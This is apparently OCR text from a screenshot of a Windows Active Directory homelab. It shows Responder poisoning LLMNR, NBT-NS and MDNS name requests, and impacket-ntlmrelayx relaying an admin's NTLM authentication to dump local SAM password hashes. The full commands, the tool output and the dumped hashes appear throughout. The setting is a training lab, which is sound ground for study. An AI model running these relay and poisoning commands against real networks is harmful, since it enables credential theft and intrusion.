 File Edit View VM Tabs Help
Library
Type here to search
My Computer
TSF-VULN
Homelab
Attack_Kali
Win10_Client
Win2012_DC
Win2012_Server
Shared VMs
Home Homelab Win2012_DC Win10_Client Attack_Kali Win2012_Server
*eth1 sudo impacket-ntlmrela... 11:34 PM
sudo impacket-ntlmrelayx -t 10.0.0.2 -smb2support --remove-mic
sudo impacket-ntlmrelayx -t 10.0.0.2 -smb2support --remove-mic
~ sudo impacket-ntlmrelayx -t 10.0.0.2 -smb2support --remove-mic ✔ 23:24:03
[sudo] password for hno:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.0.3, attacking target smb://10.0.0.2
[*] Authenticating against smb://10.0.0.2 as HOMELAB\JDoe.Admin SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] SMBD-Thread-5: Received connection from 10.0.0.3, attacking target smb://10.0.0.2
[*] Authenticating against smb://10.0.0.2 as HOMELAB\JDoe.Admin SUCCEED
[*] Target system bootKey: 0x6ba4c72cb1eb794135b23238da89d749
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c5d3f7d8bac3432f80d54b342ebf7fc:::
[*] Target system bootKey: 0x6ba4c72cb1eb794135b23238da89d749
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 10.0.0.2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c5d3f7d8bac3432f80d54b342ebf7fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 10.0.0.2
[*] Stopping service RemoteRegistry
[*] SMBD-Thread-7: Received connection from 10.0.0.3, attacking target smb://10.0.0.2
[*] Authenticating against smb://10.0.0.2 as HOMELAB\JDoe.Admin SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x6ba4c72cb1eb794135b23238da89d749
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c5d3f7d8bac3432f80d54b342ebf7fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 10.0.0.2
[*] Stopping service RemoteRegistry
wireshark_eth1_20200612230004_PyqIZ1.pcapng
sudo responder -I eth1 -rdwv
[+] Servers:
HTTP server [OFF]
HTTPS server [OFF]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.0.0.250]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 10.0.0.3 for name pintserver.local
[*] [NBT-NS] Poisoned answer sent to 10.0.0.3 for name PINTSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to 10.0.0.3 for name pintserver
[*] [MDNS] Poisoned answer sent to 10.0.0.3 for name pintserver.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.3 for name pintserver
[*] [MDNS] Poisoned answer sent to 10.0.0.3 for name pintserver.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.3 for name pintserver
Packets: 1293 · Displayed: 1182 (91.4%) · Dropped: 0 (0.0%) Profile: Defau
To return to your computer, press Ctrl+Alt.